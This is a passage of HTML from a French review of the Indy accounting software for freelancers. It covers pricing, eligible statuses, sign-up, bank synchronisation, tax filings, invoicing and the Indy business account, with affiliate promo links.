pro</strong></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td><td class="has-text-align-center" data-align="center"><svg class="check-icon" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><defs><style>.check-icon .fa-secondary{opacity:0.2;fill:#00b62b;}.check-icon .fa-primary{fill:#00b62b;}</style></defs><path class="fa-primary" d="M369 175c9.4 9.4 9.4 24.6 0 33.9L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0z"/><path class="fa-secondary" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/></svg></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Accompagnement</strong></td><td class="has-text-align-center" data-align="center">Assistance 5j/7 par email et chat</td><td class="has-text-align-center" data-align="center">Personnalisé</td><td class="has-text-align-center" data-align="center">Prioritaire &amp; personnalisé</td></tr></tbody></table><figcaption class="wp-element-caption">Tarifs des offres d&rsquo;Indy</figcaption></figure>



<p>Cette grille indique les tarifs si vous optez pour un engagement annuel. Si vous préférez une formule sans engagement, la formule Plus passe à 12€/mois et la formule Premium est respectivement de 16€, 28€, 32€ et 59€ selon votre forme juridique.</p>



<p>Indy fait fort en proposant une solution de gestion comptable entièrement gratuite, accessible pour tous les statuts (sauf SCI). Elle vous permet de tenir votre comptabilité, gérer vos justificatifs et facturer vos clients.</p>



<p>Avec la formule Plus (lancée à l&rsquo;automne 2025), vous profitez d&rsquo;un accompagnement personnalisé, de fonctionnalités de facturation avancées et d&rsquo;un suivi dédié aux seuils de la micro-entreprise. </p>



<p>Pour effectuer vos déclarations obligatoires et bénéficier d’un accompagnement complet, vous pouvez choisir l’offre Premium, anciennement appelée Comptabilité &amp; Déclarations.</p>



<div class="block-callout success">
  <div class="block-callout_left">
    <div class="block-callout_icon">
      <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' width='28px' height='28px'>><path d='M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z'/></svg>    </div>
  </div>
	<div class="block-callout_right">
	    <span class="block-callout_text">
		Toutes les offres sont avec ou sans engagement et incluent un essai gratuit de 15 jours.    </span>
	</div>
</div>



<p>Il faut quand même synchroniser son compte pour pouvoir profiter des fonctionnalités. Mais à l’issue de l’<a href="/redirection/georges/" target="_blank" rel="noreferrer noopener nofollow">essai gratuit</a>, vous ne serez pas débité si vous décidez de ne pas poursuivre avec Indy et de vous orienter vers un autre&nbsp;logiciel de comptabilité.</p>



<p>Les fonctionnalités varient légèrement selon la forme juridique. Mais globalement, la formule Indy vous permet de tenir votre pré-comptabilité seul, de gérer votre facturation et vos notes de frais. La formule Indy Premium, vous pourrez établir votre liasse fiscale et réaliser vos déclarations obligatoires. Et surtout, elle inclut l&rsquo;accompagnement par les conseillers Indy.</p>



<a class="block-coupon" href="https://independant.io/redirection/georges" rel="noopener nofollow" target="_blank">
    <div class="block-coupon__container">
        <div class="block-coupon__logo-wrapper">
            <img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="block-coupon__logo" alt="Logo Indy" title="" data-lazy-srcset="https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w, https://independant.io/wp-content/uploads/indy-logo.png 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://independant.io/wp-content/uploads/indy-logo-300x150.png" /><noscript><img decoding="async" width="300" height="150" src="https://independant.io/wp-content/uploads/indy-logo-300x150.png" class="block-coupon__logo" alt="Logo Indy" title="" srcset="https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w, https://independant.io/wp-content/uploads/indy-logo.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </div>
        <div class="block-coupon__text">
            <div class="block-coupon__title">1 mois offert sur tous les plans</div>
            <div class="block-coupon__description">Profitez d&rsquo;un mois offert en cas d&rsquo;abonnement</div>
        </div>
        <div class="block-coupon__button-wrapper">
            <button class="block-coupon__button button" href="https://independant.io/redirection/georges">
                Voir la promo            </button>
        </div>
    </div>
</a>




<h2 class="wp-block-heading" id="pour-qui">Pour qui ?</h2>



<p>Indy s’adresse aujourd’hui à tous les indépendants avec une activité libérale ou de service. Il s&rsquo;agit des professionnels qui exercent en entreprise individuelle une activité soumise au régime des Bénéfices Non Commerciaux (BNC) quel que soit leur régime fiscal : micro-entreprise/micro-BNC ou régime réel.</p>



<p>Indy s’adresse également aux micro-BIC et aux indépendants qui exercent en société (SAS, SASU, EURL, SARL, SELASU, SELARL) et qui réalisent un chiffre d’affaires annuel inférieur à 254 000 € pour la prestation de services et inférieur à 840 000 € pour la vente de marchandises.</p>



<p>Enfin, Indy convient aux SCI soumises à l’IR ou à l’IS qui ne sont pas soumises à TVA et aux SCM&nbsp;(Sociétés Civiles de Moyens) non-assujetties à TVA.</p>



<p>Pour tous les autres, vous devrez vous tourner vers un <a href="https://independant.io/comparateur/logiciel-comptabilite/">autre logiciel de comptabilité</a> puisqu&rsquo;Indy ne prend pas en charge d&rsquo;autres activités ou statuts.</p>



<h2 class="wp-block-heading" id="accessibilite-utilisation">Accessibilité et facilité d&rsquo;utilisation</h2>



<p>Indy est un logiciel 100% en ligne. Vous pouvez accéder à l’application depuis un PC (Windows ou Mac) ou un support mobile (tablette, smartphone) équipé d’une connexion internet. Indy s’utilise également via une application sur smartphone ou tablette Android et iOS.</p>



<div class="block-callout success">
  <div class="block-callout_left">
    <div class="block-callout_icon">
      <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' width='28px' height='28px'>><path d='M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z'/></svg>    </div>
  </div>
	<div class="block-callout_right">
	    <span class="block-callout_text">
		Le logiciel de comptabilité Indy est conforme aux normes FEC et EDI.    </span>
	</div>
</div>



<p>L’interface est moderne, ergonomique et intuitive. Et c’est notamment ce qui plaît à ses utilisateurs qui peuvent gérer leur comptabilité seul sans expérience dans le domaine.</p>



<p>Fin 2023, Indy a complètement revisité le design de la plateforme. Nouveau logo, nouvelles couleurs, l&rsquo;interface se veut plus moderne, ergonomique et intuitive. </p>



<h2 class="wp-block-heading" id="inscription">Inscription</h2>



<p>Nous avons profité de l’essai gratuit pour tester le logiciel plus en détail. La création du compte se fait entièrement en ligne, en seulement quelques minutes.</p>



<p>L’inscription s&rsquo;effectue sur le <a href="/redirection/georges/" target="_blank" rel="noopener nofollow">site officiel Indy.fr</a> et comme toujours, on commence par renseigner son adresse email et un mot de passe. Indy nous demande ensuite si notre entreprise est créée ou non, ou en cours de création. Si votre entreprise est déjà créée, comme dans notre exemple, vous pouvez ensuite effectuer une recherche afin de retrouver automatiquement toutes les données de votre entreprise. </p>



<figure class="wp-block-image size-full"><img decoding="async" width="1920" height="911" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20911'%3E%3C/svg%3E" alt="indy-inscription-3" class="wp-image-28115" data-lazy-srcset="https://independant.io/wp-content/uploads/indy-inscription-3.png 1920w, https://independant.io/wp-content/uploads/indy-inscription-3-300x142.png 300w, https://independant.io/wp-content/uploads/indy-inscription-3-1024x486.png 1024w, https://independant.io/wp-content/uploads/indy-inscription-3-768x364.png 768w, https://independant.io/wp-content/uploads/indy-inscription-3-1536x729.png 1536w, https://independant.io/wp-content/uploads/indy-inscription-3-512x243.png 512w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://independant.io/wp-content/uploads/indy-inscription-3.png" /><noscript><img decoding="async" width="1920" height="911" src="https://independant.io/wp-content/uploads/indy-inscription-3.png" alt="indy-inscription-3" class="wp-image-28115" srcset="https://independant.io/wp-content/uploads/indy-inscription-3.png 1920w, https://independant.io/wp-content/uploads/indy-inscription-3-300x142.png 300w, https://independant.io/wp-content/uploads/indy-inscription-3-1024x486.png 1024w, https://independant.io/wp-content/uploads/indy-inscription-3-768x364.png 768w, https://independant.io/wp-content/uploads/indy-inscription-3-1536x729.png 1536w, https://independant.io/wp-content/uploads/indy-inscription-3-512x243.png 512w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></figure>



<p>Ensuite, vous devez indiquer votre profession et des informations complémentaires sur votre activité puis sur votre exercice comptable et les déclarations de TVA.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1920" height="911" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20911'%3E%3C/svg%3E" alt="indy-inscription-5" class="wp-image-28116" data-lazy-srcset="https://independant.io/wp-content/uploads/indy-inscription-5.png 1920w, https://independant.io/wp-content/uploads/indy-inscription-5-300x142.png 300w, https://independant.io/wp-content/uploads/indy-inscription-5-1024x486.png 1024w, https://independant.io/wp-content/uploads/indy-inscription-5-768x364.png 768w, https://independant.io/wp-content/uploads/indy-inscription-5-1536x729.png 1536w, https://independant.io/wp-content/uploads/indy-inscription-5-512x243.png 512w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://independant.io/wp-content/uploads/indy-inscription-5.png" /><noscript><img decoding="async" width="1920" height="911" src="https://independant.io/wp-content/uploads/indy-inscription-5.png" alt="indy-inscription-5" class="wp-image-28116" srcset="https://independant.io/wp-content/uploads/indy-inscription-5.png 1920w, https://independant.io/wp-content/uploads/indy-inscription-5-300x142.png 300w, https://independant.io/wp-content/uploads/indy-inscription-5-1024x486.png 1024w, https://independant.io/wp-content/uploads/indy-inscription-5-768x364.png 768w, https://independant.io/wp-content/uploads/indy-inscription-5-1536x729.png 1536w, https://independant.io/wp-content/uploads/indy-inscription-5-512x243.png 512w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></figure>



<p>Enfin, Indy vous invite à choisir parmi les offres disponibles. </p>



<figure class="wp-block-image size-full"><img decoding="async" width="1920" height="911" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20911'%3E%3C/svg%3E" alt="" class="wp-image-28117" data-lazy-srcset="https://independant.io/wp-content/uploads/indy-inscription-6.png 1920w, https://independant.io/wp-content/uploads/indy-inscription-6-300x142.png 300w, https://independant.io/wp-content/uploads/indy-inscription-6-1024x486.png 1024w, https://independant.io/wp-content/uploads/indy-inscription-6-768x364.png 768w, https://independant.io/wp-content/uploads/indy-inscription-6-1536x729.png 1536w, https://independant.io/wp-content/uploads/indy-inscription-6-512x243.png 512w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://independant.io/wp-content/uploads/indy-inscription-6.png" /><noscript><img decoding="async" width="1920" height="911" src="https://independant.io/wp-content/uploads/indy-inscription-6.png" alt="" class="wp-image-28117" srcset="https://independant.io/wp-content/uploads/indy-inscription-6.png 1920w, https://independant.io/wp-content/uploads/indy-inscription-6-300x142.png 300w, https://independant.io/wp-content/uploads/indy-inscription-6-1024x486.png 1024w, https://independant.io/wp-content/uploads/indy-inscription-6-768x364.png 768w, https://independant.io/wp-content/uploads/indy-inscription-6-1536x729.png 1536w, https://independant.io/wp-content/uploads/indy-inscription-6-512x243.png 512w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></figure>



<p>Nous avons choisi l&rsquo;offre Comptabilité gratuite dans le cadre de notre test. </p>



<p>Quatrième et dernière étape, vous devez mettre en place la synchronisation avec votre compte bancaire. Indy propose une liste des principales banques, ou vous pouvez rechercher votre banque si elle manque à la sélection. Il suffit alors de rentrer votre compte client et la synchronisation bancaire sera effectuée grâce au système sécurisé Bankin’.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="1920" height="911" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20911'%3E%3C/svg%3E" alt="" class="wp-image-28118" data-lazy-srcset="https://independant.io/wp-content/uploads/indy-inscription-7.png 1920w, https://independant.io/wp-content/uploads/indy-inscription-7-300x142.png 300w, https://independant.io/wp-content/uploads/indy-inscription-7-1024x486.png 1024w, https://independant.io/wp-content/uploads/indy-inscription-7-768x364.png 768w, https://independant.io/wp-content/uploads/indy-inscription-7-1536x729.png 1536w, https://independant.io/wp-content/uploads/indy-inscription-7-512x243.png 512w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://independant.io/wp-content/uploads/indy-inscription-7.png" /><noscript><img decoding="async" width="1920" height="911" src="https://independant.io/wp-content/uploads/indy-inscription-7.png" alt="" class="wp-image-28118" srcset="https://independant.io/wp-content/uploads/indy-inscription-7.png 1920w, https://independant.io/wp-content/uploads/indy-inscription-7-300x142.png 300w, https://independant.io/wp-content/uploads/indy-inscription-7-1024x486.png 1024w, https://independant.io/wp-content/uploads/indy-inscription-7-768x364.png 768w, https://independant.io/wp-content/uploads/indy-inscription-7-1536x729.png 1536w, https://independant.io/wp-content/uploads/indy-inscription-7-512x243.png 512w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></figure>
</div>


<p>C’est aussi à ce moment-là que vous pouvez demander à être rappelé par un conseiller. Vous réservez alors un rendez-vous téléphonique de 15 minutes afin de vous faire accompagner pour la création de votre compte Indy.</p>



<p>Notez qu’à ce stade et afin de valider l’inscription, il est obligatoire de synchroniser un compte bancaire, ou d’attendre le rendez-vous téléphonique avec un conseiller, pour pouvoir finaliser la création du compte Indy.</p>



<p>Quelques clics de validation plus loin, et votre compte Indy est créé !</p>



<a class="block-coupon" href="https://independant.io/redirection/georges" rel="noopener nofollow" target="_blank">
    <div class="block-coupon__container">
        <div class="block-coupon__logo-wrapper">
            <img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="block-coupon__logo" alt="Logo Indy" title="" data-lazy-srcset="https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w, https://independant.io/wp-content/uploads/indy-logo.png 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://independant.io/wp-content/uploads/indy-logo-300x150.png" /><noscript><img decoding="async" width="300" height="150" src="https://independant.io/wp-content/uploads/indy-logo-300x150.png" class="block-coupon__logo" alt="Logo Indy" title="" srcset="https://independant.io/wp-content/uploads/indy-logo-300x150.png 300w, https://independant.io/wp-content/uploads/indy-logo-1024x512.png 1024w, https://independant.io/wp-content/uploads/indy-logo-768x384.png 768w, https://independant.io/wp-content/uploads/indy-logo-512x256.png 512w, https://independant.io/wp-content/uploads/indy-logo.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </div>
        <div class="block-coupon__text">
            <div class="block-coupon__title">Création d&rsquo;entreprise offerte</div>
            <div class="block-coupon__description">Créez votre société et obtenez votre Kbis gratuitement</div>
        </div>
        <div class="block-coupon__button-wrapper">
            <button class="block-coupon__button button" href="https://independant.io/redirection/georges">
                Voir l&rsquo;offre            </button>
        </div>
    </div>
</a>




<h2 class="wp-block-heading" id="fonctionnalités">Les fonctionnalités en détail</h2>



<p>Le logiciel de comptabilité Indy dispose de toutes les fonctions nécessaires afin de permettre aux indépendants de réaliser leur gestion comptable en toute autonomie.</p>



<h3 class="wp-block-heading">La tenue comptable</h3>



<p>Le logiciel est doté de plusieurs fonctionnalités qui simplifient, automatisent et réduisent le temps passé à la saisie comptable. Concrètement, toute votre comptabilité est comprise dans le prix unique mensuel, et c’est très appréciable, que vous soyez en <a href="https://independant.io/bic-bnc/">BIC ou BNC</a>.</p>



<div class="block-callout success">
  <div class="block-callout_left">
    <div class="block-callout_icon">
      <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' width='28px' height='28px'>><path d='M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z'/></svg>    </div>
  </div>
	<div class="block-callout_right">
	    <span class="block-callout_text">
		La synchronisation bancaire automatise la saisie comptable.    </span>
	</div>
</div>



<p>Nous l’avons vu, il est obligatoire de synchroniser son compte bancaire lors de l’inscription à Indy. Et on comprend tout l’intérêt : toutes les opérations bancaires sont répertoriées dans Indy et automatiquement catégorisées. Il suffira de vérifier et valider ce qui a été fait. Cette synchronisation donne un accès en “lecture seule” à votre compte bancaire. Elle ne permet pas de réaliser d’opérations. C’est un peu comme si vous transmettiez vos relevés bancaires en format papier. Avec les formules payantes, il est possible de synchroniser plusieurs comptes bancaires.</p>



<p>Le nombre de transactions à catégoriser est affiché dans le menu à gauche et elles sont facilement accessibles depuis le haut de la page “Transactions”.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="1151" height="747" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201151%20747'%3E%3C/svg%3E" alt="indy-transactions" class="wp-image-28485" data-lazy-srcset="https://independant.io/wp-content/uploads/indy-transactions.png 1151w, https://independant.io/wp-content/uploads/indy-transactions-300x195.png 300w, https://independant.io/wp-content/uploads/indy-transactions-1024x665.png 1024w, https://independant.io/wp-content/uploads/indy-transactions-768x498.png 768w, https://independant.io/wp-content/uploads/indy-transactions-512x332.png 512w" data-lazy-sizes="(max-width: 1151px) 100vw, 1151px" data-lazy-src="https://independant.io/wp-content/uploads/indy-transactions.png" /><noscript><img decoding="async" width="1151" height="747" src="https://independant.io/wp-content/uploads/indy-transactions.png" alt="indy-transactions" class="wp-image-28485" srcset="https://independant.io/wp-content/uploads/indy-transactions.png 1151w, https://independant.io/wp-content/uploads/indy-transactions-300x195.png 300w, https://independant.io/wp-content/uploads/indy-transactions-1024x665.png 1024w, https://independant.io/wp-content/uploads/indy-transactions-768x498.png 768w, https://independant.io/wp-content/uploads/indy-transactions-512x332.png 512w" sizes="(max-width: 1151px) 100vw, 1151px" /></noscript></figure>
</div>


<p>Si certaines transactions n’ont pas été traitées par Indy, et notamment les transactions en espèces, il faudra le faire manuellement. Mais le logiciel mémorise l’action appliquée afin de la reproduire pour les futures transactions.</p>



<p>Pour cela, on clique sur “Ajouter +” en haut à droite et on choisit le type de transaction. On complète le formulaire d’ajout et on valide!&nbsp; Sachez que vous pouvez ajouter manuellement tout type de transaction, pas seulement celles en espèces. En cliquant sur “Recette” sous “Catégorie”, vous aurez alors la possibilité de modifier la catégorie.</p>



<p>Autre fonctionnalité intéressante : il est possible de rattacher des pièces comptables (factures PDF ou photos de justificatifs de dépenses) aux transactions. Tout est ainsi regroupé sous l’outil comptable et facilement accessible.</p>



<p>Si vous êtes soumis à la TVA, la catégorisation des transactions ajuste automatiquement le taux de TVA. Plus de risque d’erreur et vous gagnez du temps lors de la déclaration ! De même, avec l&rsquo;une des formules payantes, vous bénéficiez d&rsquo;un suivi des seuils précis, notamment de TVA et de sortie du régime micro.</p>



<h3 class="wp-block-heading">La gestion des notes de frais</h3>



<p>Finis les reçus papier et les heures à traiter vos notes de frais. Indy vous simplifie la vie : il suffit de prendre une photo de votre justificatif de notes de frais depuis l&rsquo;application mobile et l&rsquo;outil se charge de le conserver et d&rsquo;extraire les données pour créer votre note de frais. La note de frais est ensuite synchronisée avec la transaction comptable. </p>



<h3 class="wp-block-heading">La liasse fiscale</h3>



<p>Au-delà de la simple saisie comptable, Indy permet de réaliser les déclarations de <a href="https://independant.io/liasse-fiscale/">liasse fiscale</a>, et c’est une fonctionnalité qui à elle seule rentabilise l’outil aux yeux de ses clients.</p>



<p>Le logiciel de comptabilité Indy est conforme aux obligations imposées par l’administration fiscale, et vous accompagne pas à pas :</p>



<ul class="wp-block-list">
<li>dans l’édition de la déclaration 2035 et les déclarations de TVA pour les professions libérales en BNC ;</li>



<li>dans l’édition du bilan, compte de résultat, déclarations sociales, <a href="https://independant.io/formulaire/cerfa-2033/">2033</a> et&nbsp;<a href="https://independant.io/formulaire/cerfa-2065/">2065</a> et les déclarations de TVA pour les sociétés à l&rsquo;IS ;</li>



<li>dans l’édition de l’ensemble de la liasse fiscale pour les SCI et les SCM.</li>
</ul>



<div class="block-callout information">
  <div class="block-callout_left">
    <div class="block-callout_icon">
      <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' width='28px' height='28px'><path d='M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z'/></svg>    </div>
  </div>
	<div class="block-callout_right">
	    <span class="block-callout_text">
		Si votre entreprise relève des Bénéfices Non Commerciaux (BNC) au régime de la déclaration contrôlée (et n’est pas soumise à l’impôt sur les sociétés), alors vous devez fournir une déclaration 2035.    </span>
	</div>
</div>



<p>C’est depuis l’onglet “Documents”que vous accéderez à tous vos documents comptables. L&rsquo;export comptable est disponible avec les formules Plus et Premium.</p>



<p>L’onglet “À faire” quant à lui vous permet de connaître les différentes échéances mais aussi l’état d’avancement de vos déclarations. Il suffit de suivre les étapes les unes après les autres. Celles-ci sont clairement indiquées par le logiciel sous l’onglet “A faire”. Par exemple pour votre déclaration de TVA, il vous faudra passer par 5 étapes, qui vous prendront au total moins de 5 minutes.</p>



<p>Plus que des étapes, c’est même une véritable check-list que Indy a mise en place, pour vous guider pas à pas. On apprécie.</p>



<p>C’est aussi à ce moment que l’on apprécie toute l’automatisation de la saisie comptable mais aussi l’ergonomie intuitive du logiciel. Tout est mis en œuvre pour nous faciliter la tâche. En quelques clics, les déclarations sont prêtes. Des alertes automatiques vous informent en cas d’erreur ou de déclarations à venir. Aucune excuse pour manquer une échéance !</p>



<h3 class="wp-block-heading">Télétransmission</h3>



<p>Dernière fonction d&rsquo;Indy, et pas des plus négligeables : la télétransmission de vos déclarations est automatique vers l’Administration Fiscale (ou votre AGA &#8211; Association de Gestion Agréée).</p>



<p>Enfin, nous l’avons mentionné, mais il est bon de le rappeler : Indy fournit un Fichier d’Écritures Comptables conforme aux obligations légales.</p>



<h3 class="wp-block-heading">L’analyse financière</h3>



<p>Grâce à plusieurs tableaux de bord, le logiciel de comptabilité Indy permet de garder un œil sur son activité financière :</p>



<ul class="wp-block-list">
<li>des graphiques représentants l’évolution des dépenses et des recettes ;</li>



<li>la catégorisation des dépenses par postes ;</li>



<li>l’évolution du niveau de salaire perçu.</li>
</ul>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="1111" height="817" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201111%20817'%3E%3C/svg%3E" alt="indy-analyse" class="wp-image-28486" data-lazy-srcset="https://independant.io/wp-content/uploads/indy-analyse.png 1111w, https://independant.io/wp-content/uploads/indy-analyse-300x221.png 300w, https://independant.io/wp-content/uploads/indy-analyse-1024x753.png 1024w, https://independant.io/wp-content/uploads/indy-analyse-768x565.png 768w, https://independant.io/wp-content/uploads/indy-analyse-512x377.png 512w" data-lazy-sizes="(max-width: 1111px) 100vw, 1111px" data-lazy-src="https://independant.io/wp-content/uploads/indy-analyse.png" /><noscript><img decoding="async" width="1111" height="817" src="https://independant.io/wp-content/uploads/indy-analyse.png" alt="indy-analyse" class="wp-image-28486" srcset="https://independant.io/wp-content/uploads/indy-analyse.png 1111w, https://independant.io/wp-content/uploads/indy-analyse-300x221.png 300w, https://independant.io/wp-content/uploads/indy-analyse-1024x753.png 1024w, https://independant.io/wp-content/uploads/indy-analyse-768x565.png 768w, https://independant.io/wp-content/uploads/indy-analyse-512x377.png 512w" sizes="(max-width: 1111px) 100vw, 1111px" /></noscript></figure>
</div>


<p>Il y a peu de rapports. Mais ils sont efficaces et encore une fois adaptés aux indépendants.</p>



<h3 class="wp-block-heading">La facturation</h3>



<p>L&rsquo;une des dernières nouveautés d&rsquo;Indy, c&rsquo;est son module de facturation inclus gratuitement dans ses offres. Il vous permet de créer vos devis et factures en illimité. Les documents sont personnalisables et vous pouvez créer des modèles pour gagner du temps par la suite. Digne des meilleurs logiciels de facturation, Indy dispose aussi d&rsquo;un catalogue de prestations pour créer vos devis/factures en quelques clics. Toutes les données de vos clients sont aussi organisées dans votre fichier client. Depuis le tableau de bord, vous pouvez suivre l&rsquo;avancement de vos devis et l&rsquo;encaissement de vos factures. </p>



<p>Tous vos documents commerciaux sont automatiquement traités comptablement. Et c&rsquo;est bien l&rsquo;avantage d&rsquo;un outil comme Indy, qui centralise votre gestion commerciale et votre comptabilité.</p>



<h3 class="wp-block-heading">La création d&rsquo;entreprise</h3>



<p>Pour compléter son activité de comptabilité, Indy propose également d&rsquo;accompagner les porteurs de projet dans la création d&rsquo;entreprise, à l&rsquo;image de ce que proposent les Legaltechs. L&rsquo;offre est entièrement gratuite si vous souscrivez par la suite à un abonnement Plus ou Premium.</p>



<p>Concrètement, un conseiller vous guide sur le choix du meilleur statut juridique et régime fiscal pour votre projet. Vous complétez des formulaires en ligne pour fournir toutes les informations nécessaires à votre dossier. Et Indy s&rsquo;occupe de toutes les démarches administratives pour immatriculer votre entreprise. </p>



<h3 class="wp-block-heading">Le compte pro</h3>



<p>Dernière nouveauté d&rsquo;Indy : le <a href="https://independant.io/avis/indy-compte-pro/">compte pro Indy </a>est à présent disponible et entièrement gratuit, sans frais bancaires et 100% en ligne. </p>



<p>Il inclut un IBAN français, une carte Mastercard, des virements SEPA et prélèvements bancaires et une carte virtuelle. Son principal avantage est de centraliser toute votre gestion financière sur un seul outil afin de gagner en efficacité et en temps. Et ça, les indépendants en sont friands ! </p>



<p>Si vous optez pour l&rsquo;un des plans payants (Plus ou Premium), vous pouvez créer jusqu&rsquo;à 3 sous-comptes.</p>



<a class="block-coupon" href="https://independant.io/redirection/georges-compte/" rel="noopener nofollow" target="_blank">
    <div class="block-coupon__container">
        <div class="block-coupon__logo-wrapper">
